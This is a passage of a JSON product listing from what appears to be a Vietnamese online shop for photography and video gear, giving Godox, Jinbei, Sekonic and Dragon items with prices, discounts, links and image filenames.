Light HY2000 - 5500k c\u00f3 DMX","gia":11000000,"giakm":10500000,"phantram":4.5454545454545,"image":"shop_1501916701_shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg.jpg"},{"id":1450,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-jb-3000fp-213-1450.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei JB-3000FP","gia":1050000,"giakm":990000,"phantram":5.7142857142857,"image":"shop_1533550851_CHAN-DEN-JINBEI-JB-3000FP.jpg.jpg"},{"id":1451,"dmid":213,"link":"\/chan-den-monopod-hd-230-jinbei-213-1451.html","label":"Ch\u00e2n \u0111\u00e8n monopod HD-230 jinbei","gia":600000,"giakm":0,"phantram":0,"image":"jinbei h-230.png"},{"id":1452,"dmid":213,"link":"\/tay-treo-den-bl70130-wall-hung-stand-213-1452.html","label":"Tay treo \u0111\u00e8n BL70*130 Wall-hung Stand","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1501922338_tay-treo-den-jinbei-minhduc.com (1).jpg.jpg"},{"id":1454,"dmid":250,"link":"\/jinbei-msn-600-ttl-250-1454.html","label":"Jinbei MSN 600 TTL","gia":9150000,"giakm":7000000,"phantram":23.497267759563,"image":"shop_1501930341_den-flash-msn-ttl-600-minhduc.com (3).jpg.jpg"},{"id":1455,"dmid":250,"link":"\/jinbei-hd-601-250-1455.html","label":"JINBEI HD 601 ","gia":8500000,"giakm":8200000,"phantram":3.5294117647059,"image":"shop_1501931412_JINBEI_HD-601_2b640.jpg.jpg"},{"id":1456,"dmid":218,"link":"\/du-jinbei-phan-trang-cao-cap-16-canh-130cm-218-1456.html","label":" D\u00f9 JINBEI ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1501932693_DU-16-CANH-JINBEI-130CM (2).jpg.jpg"},{"id":1457,"dmid":218,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-130cm-218-1457.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 130cm","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"shop_1501932915_DU-16-CANH-JINBEI-130CM (4).jpg.jpg"},{"id":1458,"dmid":296,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-296-1458.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":9200000,"giakm":8550000,"phantram":7.0652173913043,"image":"2098095313.png"},{"id":1459,"dmid":266,"link":"\/combo-den-flash-ad600-bm--trigger-x1-t--choa-reflector-chup-ngoai-canh-266-1459.html","label":"Combo \u0110\u00e8n Flash AD600 BM + Trigger X1 T + Ch\u00f3a reflector ch\u1ee5p ngo\u1ea1i c\u1ea3nh","gia":8530000,"giakm":8530000,"phantram":0,"image":"shop_1501991181_shop_1501815652_AD600BM-MINHDUC.COM.VN.jpg.jpg"},{"id":1460,"dmid":211,"link":"\/jinbei-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1460.html","label":"Jinbei Parabolic 120 Cm softbox 16k Direct - Bowens mount  ","gia":2500000,"giakm":1900000,"phantram":24,"image":"shop_1502007080_shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1461,"dmid":259,"link":"\/vali-keo-jinbei-106-x-31-x30cm-259-1461.html","label":"Vali k\u00e9o JINBEI 106 x 31 x30cm","gia":2250000,"giakm":2190000,"phantram":2.6666666666667,"image":"shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg"},{"id":1462,"dmid":218,"link":"\/du-godox-phan-bac-cao-cap-16-canh-180cm-g180-218-1462.html","label":"D\u00f9 GODOX Ph\u1ea3n B\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm G180","gia":1450000,"giakm":1200000,"phantram":17.241379310345,"image":"shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":4153,"dmid":192,"link":"\/bo-gel-11m-mau-20cm-x-20cm-192-4153.html","label":"B\u1ed9 gel 11m m\u00e0u 20cm x 20cm     ","gia":500000,"giakm":350000,"phantram":30,"image":"bo-gel-mau-11.jpg"},{"id":1463,"dmid":266,"link":"\/den-flash-studio-godox-qt1200ii-18000s-266-1463.html","label":"\u0110\u00e8n flash studio Godox QT1200II 1\/8000s","gia":15500000,"giakm":11950000,"phantram":22.903225806452,"image":"361544390.jpg"},{"id":1491,"dmid":211,"link":"\/godox-s7-48cm-foldable-softbox-octagon-umbrella-diffuser-reflector-photo-lighting-kit-for-witstro-ad360-ad180-ad200-speedlight-211-1491.html","label":"Godox S7 48cm Foldable Softbox Octagon Umbrella Diffuser Reflector Photo Lighting Kit for WITSTRO AD360 AD180 AD200 Speedlight","gia":780000,"giakm":690000,"phantram":11.538461538462,"image":"shop_1504693152_softbox-s7-for-ad360-minhduc.com (3).jpg.jpg"},{"id":1466,"dmid":271,"link":"\/m1-yelangu-dv-camera-digital-slr-271-1466.html","label":"M1 YELANGU DV Camera Digital SLR ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1503213528_YELANGU-M1-matte-box-minhduc-com-vn.jpg.jpg"},{"id":1467,"dmid":271,"link":"\/m2-professional-dslr-matte-box-44-filter-271-1467.html","label":"M2 Professional DSLR Matte Box 4*4 Filter ","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1503214008_YELANGU-M2-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1468,"dmid":271,"link":"\/m3-matte-box-271-1468.html","label":"M3 Matte Box","gia":1900000,"giakm":0,"phantram":0,"image":"shop_1503214449_YELANGU-M3-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1469,"dmid":271,"link":"\/m4-matte-box-no-filter-271-1469.html","label":"M4 Matte Box No Filter","gia":950000,"giakm":0,"phantram":0,"image":"shop_1503214663_YELANGU-M4-matte-box-minhduc-com-vn (2).jpg.jpg"},{"id":1470,"dmid":271,"link":"\/dragon-vest-arm-i-271-1470.html","label":"Dragon Vest Arm I","gia":6400000,"giakm":0,"phantram":0,"image":"shop_1503215304_vest-arm-minhduc.com (1).jpg.jpg"},{"id":1471,"dmid":271,"link":"\/b1-dragon-easy-rig-271-1471.html","label":" B1 Dragon Easy rig ","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1503216707_easy-ring-minhduc.com (3).jpg.jpg"},{"id":1472,"dmid":270,"link":"\/gimbal-wondlan-skywalker-sk02-270-1472.html","label":"Gimbal Wondlan Skywalker SK02","gia":17000000,"giakm":16700000,"phantram":1.7647058823529,"image":"shop_1506999592_Tay-CAM-CHONG-Rung-STEADICAM-Camera-Stabilizer-MINHDUC .jpg.jpg"},{"id":1515,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-01-213-1515.html","label":"Tay boom camera crane Dragon 01","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1507001823_Camera-crane-jib-tay-boom-may-anh-may-quay-minhduc.com.vn.jpg.jpg"},{"id":2013,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-m1-213-2013.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei M1","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1626626093_chan_den_boom_jinbei_m1_minhduc_photoviet3.jpg.jpg"},{"id":1473,"dmid":271,"link":"\/dragon-d101-shoulder-rig-matte-box-m1-follow-271-1473.html","label":"Dragon D101 Shoulder rig matte box M1 follow ","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1503460525_camera-bracket-set-follow-focus-f1-d101-minhduc.com (1).jpg.jpg"},{"id":1475,"dmid":271,"link":"\/dragon-d110-shoulder-mount-rig-271-1475.html","label":"Dragon D110 Shoulder Mount Rig ","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1503630521_D110-Shoulder-Mount-Rig-minhduc.com (4).jpg.jpg"},{"id":1474,"dmid":271,"link":"\/dragon-d100-shoulder-rig-f0-follow-focus-m1-271-1474.html","label":"Dragon D100 shoulder rig+F0 follow focus+M1 ","gia":2800000,"giakm":2650000,"phantram":5.3571428571429,"image":"shop_1503628461_D100-shoulder-rig-F0-follow-focus-M1-MINHDUC.COM (2).jpg.jpg"},{"id":1476,"dmid":271,"link":"\/dragon-d221-shoulder-rig-camera-cage--f0-271-1476.html","label":"Dragon D221 Shoulder Rig +camera cage + F0 ","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1503633380_Dragon-D221-Shoulder-Rig-camera-cage-F0-minhduc.com (1).jpg.jpg"},{"id":1477,"dmid":271,"link":"\/dragon-c200-dslr-camera-cage-kit-set-271-1477.html","label":"Dragon C200 DSLR Camera Cage Kit Set","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1507002000_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-c200-minhduc.com.vn (9).jpg.jpg"},{"id":1478,"dmid":270,"link":"\/c100-dslr-camera-cage-kit-set-270-1478.html","label":"C100 DSLR Camera Cage Kit Set","gia":2400000,"giakm":0,"phantram":0,"image":"shop_1503974169_C100-DSLR-Camera-Cage-Kit-Set-minhduc.com (4).jpg.jpg"},{"id":1479,"dmid":271,"link":"\/d201-02f-pro-shoulder-rig-271-1479.html","label":"D201 02F PRO Shoulder Rig","gia":8700000,"giakm":0,"phantram":0,"image":"shop_1503974954_D201-02F-PRO-Shoulder-Rig-minhduc.com (1).jpg.jpg"},{"id":1480,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s800-pro-carbon-fibre-270-1480.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S800 pro Carbon fibre","gia":3350000,"giakm":0,"phantram":0,"image":"shop_1503978291_stedicam-s-800-minhduc (1).jpg.jpg"},{"id":1481,"dmid":259,"link":"\/tui-dung-chan-den-dragon-120cm-259-1481.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 120cm ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1504150227_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1482,"dmid":259,"link":"\/tui-dung-chan-den-dragon-100cm-259-1482.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 100cm","gia":300000,"giakm":0,"phantram":0,"image":"shop_1504150355_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1483,"dmid":259,"link":"\/tui-dung-chan-den-dragon-140cm-259-1483.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n Dragon 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1504150435_tui-dung-chan-den-flash-size-xl-photoviet-14536929554.jpg.jpg"},{"id":1485,"dmid":211,"link":"\/softbox-to-ong-godox-95cm-211-1485.html","label":"Softbox t\u1ed5 ong Godox 95cm","gia":1120000,"giakm":780000,"phantram":30.357142857143,"image":"shop_1504666247_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":3991,"dmid":217,"link":"\/phong-giay-chup-hinh-tieu-chuan-my-29511m-217-3991.html","label":"Ph\u00f4ng Gi\u1ea5y ch\u1ee5p h\u00ecnh ti\u00eau chu\u1ea9n m\u1ef9 2.95*11m","gia":1200000,"giakm":970000,"phantram":19.166666666667,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":1486,"dmid":211,"link":"\/softbox-to-ong-godox-140cm-211-1486.html","label":"Softbox t\u1ed5 ong Godox 140cm","gia":1490000,"giakm":1280000,"phantram":14.093959731544,"image":"shop_1504667323_softbox-bat-giac-minhduc.com.vn (3).jpg.jpg"},{"id":3138,"dmid":214,"link":"\/xuong-ca-treo-den-nice-1m80-\u2013-hang-chinh-hang-214-3138.html","label":"X\u01b0\u01a1ng c\u00e1 treo \u0111\u00e8n NICE 1m80 \u2013 H\u00e0ng ch\u00ednh h\u00e3ng","gia":1400000,"giakm":0,"phantram":0,"image":"1869539166.jpg"},{"id":1487,"dmid":211,"link":"\/softbox-du-80x120cm-for-godox-jinbei-bowen-hylow-211-1487.html","label":"Softbox D\u00f9 80x120cm for godox, jinbei, bowen , hylow....","gia":1500000,"giakm":1050000,"phantram":30,"image":"shop_1504679914_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1488,"dmid":266,"link":"\/godox-ad-cs-khoa-giac-cam-cho-den-ad600b-ad600bm-266-1488.html","label":"GODOX AD-CS kh\u00f3a gi\u1eafc c\u1eafm cho \u0111\u00e8n AD600B, AD600BM","gia":250000,"giakm":220000,"phantram":12,"image":"shop_1504680056_Godox-AD-CS-fixed-ring-for-Bowens-Mount-adapter-minhduc.com.vn0.jpg.jpg"},{"id":1489,"dmid":211,"link":"\/softbox-du-60x90cm-for-godox-jinbei-bowen-hylow-211-1489.html","label":"Softbox D\u00f9 60x90cm for godox, jinbei, bowen , hylow....","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1504681198_godox-du_60x90_SOFTBOX-MINHDUC.COM (7).jpg.jpg"},{"id":1490,"dmid":211,"link":"\/softbox-du-60x60cm-for-godox-jinbei-bowen-hylow-211-1490.html","label":"Softbox  D\u00f9 60x60cm for godox, jinbei, bowen , hylow....","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1504687984_HTB1ug.WPpXXXXbxXVXXq6xXFXXXb.jpg.jpg"},{"id":1492,"dmid":212,"link":"\/hat-sang-5in1-150x200cm-212-1492.html","label":"H\u1eaft s\u00e1ng 5in1 150x200cm","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"shop_1504749741_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1494,"dmid":270,"link":"\/steadicam-ex-video-270-1494.html","label":"SteadIcam EX Video","gia":420000,"giakm":0,"phantram":0,"image":"shop_1504767691_Steadycam-EX-Video-minhduc.com (1).jpg.jpg"},{"id":1493,"dmid":212,"link":"\/hat-sang-5in1-100x150cm-212-1493.html","label":"H\u1eaft s\u00e1ng 5in1 100x150cm","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"shop_1504750095_hat-sang-5-in-1-150-200-reflector-minhduc.com.vn.jpg.jpg.jpg"},{"id":1495,"dmid":192,"link":"\/zac-chuyen-35x635mm-192-1495.html","label":"Z\u1eafc chuy\u1ec3n 3.5x6.35mm","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504774051_rac-chuyen-3,5-6,35mmminhduc.com.vn.jpg.jpg"},{"id":1496,"dmid":192,"link":"\/dau-chuyen-audio-635-mm-thanh-35-mm-nhua-192-1496.html","label":"\u0110\u1ea7u chuy\u1ec3n Audio 6.35 mm th\u00e0nh 3.5 mm (nh\u1ef1a)","gia":30000,"giakm":0,"phantram":0,"image":"shop_1504776520_dau-chuyen-audio-6.35-mm-thanh-3.5-mm-nhua-minhduc.com.vn.jpg.jpg"},{"id":1498,"dmid":192,"link":"\/mic-thu-am-sidande-mic-01-ghi-am-microphone-k-192-1498.html","label":"Mic Thu \u00c2m Sidande Mic 01 Ghi am Microphone K","gia":700000,"giakm":0,"phantram":0,"image":"shop_1505032903_mic-thu-am-sidande-mic-01-3-5-m-t-ghi-am-microphone-k-1-minhduc.com (1).jpg.jpg"},{"id":1499,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-xanh-co-lon-192-1499.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u xanh c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102267_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (1).jpg.jpg"},{"id":1500,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-trang-co-lon-192-1500.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u tr\u1eafng c\u1ee1 l\u1edbn","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102400_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (3).jpg.jpg"},{"id":1501,"dmid":192,"link":"\/nap-filter-flash-softbox-diffuser-cap-mau-vang-co-lon-192-1501.html","label":"N\u1eafp filter flash Softbox Diffuser Cap m\u00e0u v\u00e0ng c\u1ee1 l\u1edbn ","gia":50000,"giakm":0,"phantram":0,"image":"shop_1505102454_nap_filter_flash_softbox_diffuser_cap_mau_xanh_co_lon-minhduc.com (4).jpg.jpg"},{"id":1507,"dmid":230,"link":"\/sac-panasonic-bq-cc55-black-noi-dia-nhat-230-1507.html","label":"S\u1ea1c panasonic BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":630000,"giakm":0,"phantram":0,"image":"shop_1506508415_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn.jpg.jpg"},{"id":1508,"dmid":230,"link":"\/pin--sac-panasonic-eneloop-pro-bq-cc55-black-noi-dia-nhat-230-1508.html","label":"Pin + s\u1ea1c panasonic eneloop pro BQ-CC55 black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":850000,"giakm":0,"phantram":0,"image":"shop_1506523868_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn2.jpg.jpg"},{"id":1509,"dmid":230,"link":"\/bo-pin--sac-panasonic-eneloop-bq-cc53-noi-dia-nhat-230-1509.html","label":"B\u1ed9 Pin + s\u1ea1c panasonic eneloop BQ-CC53 n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":750000,"giakm":0,"phantram":0,"image":"shop_1506524615_pin-sac-panasonic-eneloop-pro-bq-cc55-nhat-ban-sieu-nhanh-minhduc.com.vn6.jpg.jpg"},{"id":1510,"dmid":230,"link":"\/sac-panasonic-bq-cc53-230-1510.html","label":"S\u1ea1c panasonic BQ-CC53","gia":450000,"giakm":0,"phantram":0,"image":"shop_1506524842_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn0.jpg.jpg"},{"id":1511,"dmid":192,"link":"\/pin-bk-3hcd4-panasonic-eneloop-pro-black-noi-dia-nhat-192-1511.html","label":"Pin bk-3HCD\/4 panasonic eneloop pro black n\u1ed9i \u0111\u1ecba Nh\u1eadt","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"shop_1506525067_pin-sac-panasonic-eneloop-pro-bq-cc53-nhat-ban-sieu-nhanh-minhduc.com.vn00.jpg.jpg"},{"id":1514,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-16-canh-218-1514.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM 16 c\u1ea1nh","gia":620000,"giakm":0,"phantram":0,"image":"shop_1506932651_shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2893,"dmid":243,"link":"\/den-spotlight-led-do-2-mau-243-2893.html","label":"\u0110\u00e8n spotlight led \u0111\u1ecf 2 m\u00e0u","gia":1590000,"giakm":0,"phantram":0,"image":"633157279.jpg"},{"id":1516,"dmid":271,"link":"\/bo-vac-vai-chong-rung-dragon-d202-shoulder-rig-set-271-1516.html","label":"B\u1ed9 v\u00e1c vai ch\u1ed1ng rung Dragon D202 Shoulder Rig Set","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1507039539_Dragon-D202-Shoulder-Rig-camera-cage-bo-vac-vai-chong-dung-cho-may-anh-may-quay-minhduc.com (1).jpg.jpg"},{"id":1517,"dmid":270,"link":"\/tay-cam-quay-phim-chong-rung-handheld-stabilizer-s200-270-1517.html","label":"Tay c\u1ea7m quay phim ch\u1ed1ng rung Handheld Stabilizer S200","gia":2990000,"giakm":0,"phantram":0,"image":"shop_1507006419_tay-cam-chong-rung-camera-cage-handheld stabilizer-yelangu-s200-minhduc.com.vn (6).jpg.jpg"},{"id":1521,"dmid":274,"link":"\/may-do-sang-sekonic-c-7000-spectromaster-274-1521.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-7000 SpectroMaster","gia":52800000,"giakm":0,"phantram":0,"image":"shop_1508734887_may-do-sang-sekonic-c-7000-SpectroMaster-minhduc.com.vn (3).jpg.jpg"},{"id":1524,"dmid":274,"link":"\/may-do-sang-sekonic-l208-274-1524.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L208","gia":2750000,"giakm":0,"phantram":0,"image":"shop_1508750801_MAY-DO-SANG-SEKONIC-l208.JPG.jpg"},{"id":1525,"dmid":274,"link":"\/may-do-sang-sekonic-l-858d-speedmaster-light-meter-274-1525.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-858D Speedmaster Light Meter","gia":20200000,"giakm":16830000,"phantram":16.683168316832,"image":"shop_1508751409_may-do-sang-sekonic-l-858D-U-minhduc.com (1).jpg.jpg"},{"id":1526,"dmid":274,"link":"\/may-do-sang-sekonic-l308s-274-1526.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308s","gia":0,"giakm":0,"phantram":0,"image":"shop_1508752155_MAY-DO-SANG-SEKONIC-l308S-MINHDUC.COM.VN.jpg.jpg"},{"id":1522,"dmid":273,"link":"\/may-do-sang-sekonic-c-700r-spectromaster-273-1522.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700R SPECTROMASTER","gia":39000000,"giakm":38500000,"phantram":1.2820512820513,"image":"May-do-sang-Sekonic-C-700R-SPECTROMASTER (9).jpg"},{"id":1523,"dmid":274,"link":"\/may-do-sang-sekonic-c-700-spectromaster-274-1523.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700 SpectroMaster","gia":35000000,"giakm":33000000,"phantram":5.7142857142857,"image":"May-do-sang-Sekonic-C-700-Spectrometer (3).jpg"},{"id":3735,"dmid":213,"link":"\/tay-boom-arm-inox-md02-213-3735.html","label":"Tay boom Arm inox MD02","gia":1400000,"giakm":0,"phantram":0,"image":"Tay boom Arm inox MD-01.jpg"},{"id":1527,"dmid":274,"link":"\/may-do-sang-sekonic-l-478dr-litemaster-pro-274-1527.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-478DR LiteMaster Pro","gia":9500000,"giakm":9290000,"phantram":2.2105263157895,"image":"shop_1508756027_may-do-sang-L478DR-U-minhduc.com (1).jpg.jpg"},{"id":3734,"dmid":192,"link":"\/bo-kit-guong-khuc-xa-godox-knowled-liteflow-100-k1-type-reflector-192-3734.html","label":"B\u1ed9 Kit G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 K1 Type Reflector","gia":65000000,"giakm":59990000,"phantram":7.7076923076923,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (19).jpg"},{"id":1528,"dmid":274,"link":"\/may-do-sang-sekonic-l308dc-digicinemate-274-1528.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308DC DigicineMate","gia":7000000,"giakm":6050000,"phantram":13.571428571429,"image":"shop_1508757223_MAY-DO-SANG-SEKONIC-l308dc-u-MINHDUC.COM.VN.jpg.jpg"},{"id":1529,"dmid":274,"link":"\/may-do-sang-sekonic-l-478d-litemaster-pro-274-1529.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic  L-478D LiteMaster Pro","gia":9000000,"giakm":8250000,"phantram":8.3333333333333,"image":"shop_1508757953_Sekonic-L-478D-U-LiteMaster-Pro-MINHDUC.COM.VN (1).jpg.jpg"},{"id":3732,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector-192-3732.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 Cm Type Reflector","gia":30000000,"giakm":27990000,"phantram":6.7,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (18).jpg"},{"id":3733,"dmid":213,"link":"\/banh-xe-chan-c-stand-ck-cs25-213-3733.html","label":"B\u00e1nh xe ch\u00e2n C-Stand CK CS25 ","gia":650000,"giakm":0,"phantram":0,"image":"banh-xe-c-stand-ck-ck1-ck1pro-cs25 (3).jpg"},{"id":1531,"dmid":274,"link":"\/may-do-sang-sekonic-l-398a-studio-deluxe-iii-274-1531.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-398A Studio Deluxe III","gia":5100000,"giakm":5050000,"phantram":0.98039215686275,"image":"shop_1509783548_Sekonic-L-398A-Studio-Deluxe-III-MINHDUC.COM.VN (2).jpg.jpg"},{"id":3731,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector-combo-kit-192-3731.html","label":"\tG\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 50 Cm Type Reflector Combo Kit ","gia":18000000,"giakm":14500000,"phantram":19.444444444444,"image":"guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector (6).jpg"},{"id":1532,"dmid":217,"link":"\/phong-giay-nen-my-chup-anh-loai-2-217-1532.html","label":"Ph\u00f4ng Gi\u1ea5y n\u1ec1n m\u1ef9 ch\u1ee5p \u1ea3nh lo\u1ea1i 2","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"shop_1509787304_Phong-giay-nen-chup-hinh-minhduc.com.vn-color-paper-background-minhduc.com.vn.jpg.jpg"},{"id":3730,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector-212-3730.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 25 Cm Type Reflector","gia":2190000,"giakm":1750000,"phantram":20.091324200913,"image":"guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector- (7).jpg"},{"id":1533,"dmid":266,"link":"\/den-flash-studio-godox-qs400ii-266-1533.html","label":"\u0110\u00e8n flash studio Godox QS400II","gia":3550000,"giakm":3480000,"phantram":1.9718309859155,"image":"499240705.jpg"},{"id":1534,"dmid":266,"link":"\/den-flash-studio-godox-qs600ii-266-1534.html","label":"\u0110\u00e8n flash studio Godox QS600II","gia":4300000,"giakm":4190000,"phantram":2.5581395348837,"image":"1965434669.jpg"},{"id":1535,"dmid":266,"link":"\/den-flash-studio-godox-qs800ii-266-1535.html","label":"\u0110\u00e8n flash studio Godox QS800II","gia":5450000,"giakm":5400000,"phantram":0.91743119266055,"image":"1670782384.jpg"},{"id":1536,"dmid":266,"link":"\/den-flash-studio-godox-qs1200ii-266-1536.html","label":"\u0110\u00e8n flash studio Godox QS1200II","gia":9000000,"giakm":6350000,"phantram":29.444444444444,"image":"1398242850.jpg"},{"id":1537,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-266-1537.html","label":"\u0110\u00e8n flash studio Godox SK300II","gia":2480000,"giakm":2290000,"phantram":7.6612903225806,"image":"shop_1509885480_den-chup-hinh-flash-godox-sk300ii-minhduc.com.vn0.jpg.jpg"},{"id":1538,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-266-1538.html","label":"\u0110\u00e8n flash studio Godox SK400II","gia":2700000,"giakm":2400000,"phantram":11.111111111111,"image":"shop_1509885775_den-chup-hinh-flash-godox-sk400ii-minhduc.com.vn.jpg.jpg"},{"id":3729,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector-212-3729.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 15 Cm Type Reflector","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector (6).jpg"},{"id":1539,"dmid":266,"link":"\/den-flash-studio-godox-dp400ii-266-1539.html","label":"\u0110\u00e8n flash studio Godox DP400II","gia":2450000,"giakm":2430000,"phantram":0.81632653061224,"image":"1956201028.jpg"},{"id":1540,"dmid":266,"link":"\/den-flash-studio-godox-dp600ii-266-1540.html","label":"\u0110\u00e8n flash studio Godox DP600II","gia":3500000,"giakm":3100000,"phantram":11.428571428571,"image":"748915657.jpg"},{"id":1541,"dmid":266,"link":"\/den-flash-studio-godox-dp800ii-266-1541.html","label":" \u0110\u00e8n flash studio Godox DP800II","gia":4050000,"giakm":3690000,"phantram":8.8888888888889,"image":"116246046.jpg"},{"id":1544,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-95cm-211-1544.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 95cm","gia":850000,"giakm":580000,"phantram":31.764705882353,"image":"shop_1569465872_shop_1510197122_softbox-godox-bat-giac-minhduc.com.jpg.jpg.jpg"},{"id":3728,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector-212-3728.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 7 Cm Type Reflector","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector (5).jpg"},{"id":2079,"dmid":267,"link":"\/den-led-ring-12-canh-eyes-light-md1800s-267-2079.html","label":"\u0110\u00e8n led ring 12 c\u00e1nh eyes light MD1800S","gia":9250000,"giakm":6500000,"phantram":29.72972972973,"image":"shop_1569665621_DEN-LED-RING-EYES-LIGHT-MD1800S-MINHDUC.COM.VN.jpg.jpg"},{"id":1542,"dmid":266,"link":"\/den-flash-studio-godox-dp1000ii-266-1542.html","label":"\u0110\u00e8n flash studio Godox 